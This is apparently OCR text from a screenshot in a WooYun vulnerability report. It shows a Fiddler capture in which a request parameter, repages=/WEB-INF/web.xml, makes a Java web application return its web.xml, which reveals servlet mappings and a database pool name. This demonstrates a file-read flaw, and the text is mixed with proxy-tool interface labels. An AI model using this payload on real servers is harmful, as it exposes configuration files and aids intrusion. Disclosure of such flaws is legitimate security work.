 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 06:46:20 GMT
Content-Length: 5477
Last-Modified: Thu, 03 Apr 2014 04:41:55 GMT
Accept-Ranges: bytes
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>defaultroot</display-name>
<resource-ref>
<description>wsrz Connection Pool</description>
<res-ref-name>jdbc/wsrz</res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
<res-sharing-scope>Shareable</res-sharing-scope>
</resource-ref>
<servlet>
<servlet-name>download</servlet-name>
<servlet-class>admin.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>download</servlet-name>
<url-pattern>/download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>upload</servlet-name>
<servlet-class>admin.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>upload</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>gb2312</param-value>
</context-param>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action_type query
Body
Name Value
UserID 2
UserName
donet_type
douser_type
repages /WEB-INF/web.xml
totalsize null
pageno null
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 06:46:20 GMT
Content-Length: 5477
Last-Modified: Thu, 03 Apr 2014 04:41:55 GMT
Accept-Ranges: bytes
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java
<web-app>
<display-name>defaultroot</display-name>
<resource-ref>
<description>wsrz Connection Pool</description>
<res-ref-name>jdbc/wsrz</res-ref-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 7,372 Auto-saved changes to request from Standard.RequestWebForm at 15:04:19.8344238
www.wooyun.org